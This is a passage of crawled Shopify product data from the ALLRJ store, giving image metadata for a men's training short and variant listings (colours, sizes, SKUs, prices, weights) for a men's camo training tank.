ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1309
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - 